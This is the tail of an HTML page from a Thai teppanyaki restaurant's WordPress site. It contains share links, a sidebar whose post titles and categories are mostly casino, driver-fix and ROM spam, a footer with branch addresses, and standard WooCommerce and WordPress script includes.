	<li class="social-sharing-title">Share:</li>
	
	<li><a href="https://www.facebook.com/sharer.php?u=https://honoteppanyaki.com/el-torero-ihr-book-of-ra-fixed-erreichbar-gunstigste-pharaos-riches-slot-slot-inoffizieller-mitarbeiter-innerster-planet-casino/&t=El+Torero+Ihr+Book+Of+Ra+Fixed+Erreichbar+G%C3%BCnstigste+pharaos+riches+slot+Slot+Inoffizieller+mitarbeiter+Innerster+planet+Casino" title="Share on Facebook" class="facebook-share" target="_blank"><i class="fa fa-facebook"></i></a></li>
	
	<li><a href="https://twitter.com/share?text=El+Torero+Ihr+Book+Of+Ra+Fixed+Erreichbar+G%C3%BCnstigste+pharaos+riches+slot+Slot+Inoffizieller+mitarbeiter+Innerster+planet+Casino&url=https://honoteppanyaki.com/el-torero-ihr-book-of-ra-fixed-erreichbar-gunstigste-pharaos-riches-slot-slot-inoffizieller-mitarbeiter-innerster-planet-casino/" title="Twitter" class="twitter-share" target="_blank"><i class="fa fa-twitter"></i></a></li>
		
	<li><a href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Share on Pinterest" class="pinterest-share"><i class="fa fa-pinterest-p"></i></a></li>
		
		
	
		
		
	
		
	<li><a href="/cdn-cgi/l/email-protection#[base64]" title="Share on E-mail" class="mail-share"><i class="fa fa-envelope"></i></a></li>
		
</ul>
				
					 
					</div>
				<div class="clearfix-pro"></div>
			</div>
				
			</div><!-- close .progression-studios-blog-single-excerpt -->
			

			
			<div class="clearfix-pro"></div>
			
						
		</div><!-- close .progression-blog-content -->

	<div class="clearfix-pro"></div>
	
	
	</div><!-- close .progression-single-container -->
</div><!-- #post-## -->					
										
				</div><!-- close #main-container-pro -->
<div class="sidebar">
		<div id="search-2" class="sidebar-item widget widget_search"><form method="get" class="search-form" action="https://honoteppanyaki.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword to search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Submit">
	<div class="clearfix-pro"></div>
</form><div class="sidebar-divider-pro"></div></div>
		<div id="recent-posts-2" class="sidebar-item widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://honoteppanyaki.com/100-freispiele-mr-bet-10-euro-blos-einzahlung/">100 Freispiele mr.bet 10 euro Bloß Einzahlung</a>
									</li>
											<li>
					<a href="https://honoteppanyaki.com/free-slot-competitions/">Free Slot Competitions</a>
									</li>
											<li>
					<a href="https://honoteppanyaki.com/play-free-casino-games-and-win/">Play Free Casino Games and Win</a>
									</li>
											<li>
					<a href="https://honoteppanyaki.com/angeschlossen-spielsaal-mr-bet-einloggen-bonus-abzuglich-einzahlung/">Angeschlossen Spielsaal mr bet einloggen Bonus Abzüglich Einzahlung</a>
									</li>
											<li>
					<a href="https://honoteppanyaki.com/essay-writing-services-how-to-select-the-right-one/">Essay Writing Services: How to Select The Right One</a>
									</li>
					</ul>

		<div class="sidebar-divider-pro"></div></div><div id="archives-2" class="sidebar-item widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://honoteppanyaki.com/2023/03/'>March 2023</a></li>
	<li><a href='https://honoteppanyaki.com/2023/02/'>February 2023</a></li>
	<li><a href='https://honoteppanyaki.com/2023/01/'>January 2023</a></li>
	<li><a href='https://honoteppanyaki.com/2022/12/'>December 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/11/'>November 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/10/'>October 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/09/'>September 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/08/'>August 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/07/'>July 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/06/'>June 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/05/'>May 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/04/'>April 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/03/'>March 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/02/'>February 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/01/'>January 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2020/02/'>February 2020</a></li>
	<li><a href='https://honoteppanyaki.com/2020/01/'>January 2020</a></li>
	<li><a href='https://honoteppanyaki.com/2019/11/'>November 2019</a></li>
	<li><a href='https://honoteppanyaki.com/2019/06/'>June 2019</a></li>
			</ul>

			<div class="sidebar-divider-pro"></div></div><div id="categories-2" class="sidebar-item widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-101"><a href="https://honoteppanyaki.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://honoteppanyaki.com/category/fix-driver-errors-5/">Fix Driver Errors</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://honoteppanyaki.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://honoteppanyaki.com/category/registry-dll-files/">Registry Dll Files</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://honoteppanyaki.com/category/update-drivers-automatically/">Update Drivers Automatically</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://honoteppanyaki.com/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">อาหารญี่ปุ่น</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://honoteppanyaki.com/category/promotion/">โปรโมชั่น</a>
</li>
			</ul>

			<div class="sidebar-divider-pro"></div></div></div><!-- close .sidebar -->
				
		<div class="clearfix-pro"></div>
		</div><!-- close .width-container-pro -->
		
		
	</div><!-- #content-pro -->
		

		<footer id="site-footer" class="progression-studios-footer-normal-width   footer-copyright-align-center">
			
			<div id="widget-area-progression">
			<div class="width-container-pro footer-4-pro">
				
				
								
								
								
				<div class="clearfix-pro"></div>
				
									<div id="text-3" class="widget widget_text"><h4 class="widget-title">HONO TEPPANYAKI</h4>			<div class="textwidget"><p>อร่อยแบบไหนก็ไทยได้ ที่ Hono Teppanyaki กับการเปิดประสบการณ์ลิ้นของคุณครั้งแรกกับความดั้งเดิมของญี่ปุ่นในรสชาติไทย</p>
</div>
		</div><div id="text-4" class="widget widget_text"><h4 class="widget-title">ติดต่อ</h4>			<div class="textwidget"><ul>
<li>Terminal 21 Asok Floor LG</li>
<li>The Mall Bangkapi Floor G</li>
<li>Seenspace Huahin</li>
<li>Harborland ( Hono Kids ) เกตเวย์เอกมัย Floor 5</li>
<li>โทร: <a href="tel:+021152577">02-115-2577</a></li>
</ul>
</div>
		</div><div id="text-5" class="widget widget_text"><h4 class="widget-title">เกี่ยวกับ</h4>			<div class="textwidget"><ul>
<li><a href="https://honoteppanyaki.com/terms/">เงื่อนไขการให้บริการ</a></li>
<li><a href="https://honoteppanyaki.com/privacy-policy/">นโยบายความเป็นส่วนตัว</a></li>
<li><a href="https://honoteppanyaki.com/contact/">ติดต่อแนะนำติชม</a></li>
</ul>
</div>
		</div>					
				
				<div class="clearfix-pro"></div>
				</div><!-- close .width-container-pro -->
			</div><!-- close #widget-area-pro -->
			
			
			<div id="progression-studios-lower-widget-container">
				<div class="width-container-pro footer-4-pro">
					
										
										
					<ul class="progression-studios-social-icons progression-studios-footer-icon-text-hide">
																	
									
		
</ul><!-- close .progression-studios-social-icons -->					
										
				<div class="clearfix-pro"></div>
				</div><!-- close .width-container-pro -->
			</div><!-- close #progression-studios-navigation-middle-container -->

			
						
			<div id="progression-studios-copyright">
				<div class="width-container-pro">
					
																					
				</div> <!-- close .width-container-pro -->	
				
				<div id="copyright-divider-top"></div>
				
					<div class="width-container-pro">
												
																			
				
				<div id="copyright-text">
						Copyright © 2019. Hono Teppanyaki				</div>		
				
				</div> <!-- close .width-container-pro -->			
				<div class="clearfix-pro"></div>
					
				
			</div><!-- close #progression-studios-copyright -->
						
		</footer>
		

	</div><!-- close #boxed-layout-pro -->
	<a href="#0" id="pro-scroll-top">Scroll to top</a>
	

<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/honoteppanyaki.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/honoteppanyaki.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0" id="woocommerce-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/honoteppanyaki.com\/wp-json\/","nonce":"4bc19a6dfb","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/api-request.min.js?ver=6.6.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://honoteppanyaki.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4bc19a6dfb" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://honoteppanyaki.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/honoteppanyaki.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1723213885" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/honoteppanyaki.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.30.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/js/plugins.js?ver=20120206" id="progression-plugins-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/js/script.js?ver=20120206" id="progression-scripts-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.9.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0" id="wc-single-product-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"744c4e5d369d4f188226bdfcb667f407","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>